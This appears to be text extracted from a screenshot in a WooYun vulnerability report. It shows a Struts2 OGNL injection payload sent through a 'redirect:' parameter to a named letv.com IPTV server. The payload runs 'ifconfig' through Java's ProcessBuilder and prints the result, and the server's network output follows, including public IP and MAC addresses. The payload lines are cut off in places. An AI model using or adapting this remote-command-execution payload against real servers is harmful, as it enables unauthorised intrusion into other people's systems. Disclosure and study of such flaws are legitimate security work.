 Load URL
Split URL
Execute
http://greatwall.iptv.letv.com/iptv2/view/homepage.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("ifconfig")).s
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%2
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%
Enable Post data Enable Referrer
http://greatwall.ipt...etWriter().close()} +
eth0 Link encap:Ethernet HWaddr E4:1F:13:6C:18:28
inet addr:211.161.158.118 Bcast:211.161.158.127 Mask:255.255.255.240
inet6 addr: fe80::e61f:13ff:fe6c:1828/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:541702378 errors:0 dropped:4109261 overruns:0 frame:0
TX packets:184072526 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41611191315 (38.7 GiB) TX bytes:22393322633 (20.8 GiB)
Interrupt:169 Memory:92000000-92012800
eth0:115 Link encap:Ethernet HWaddr E4:1F:13:6C:18:28
inet addr:211.161.158.115 Bcast:0.0.0.0 Mask:255.255.255.255
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:169 Memory:92000000-92012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:113883668 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org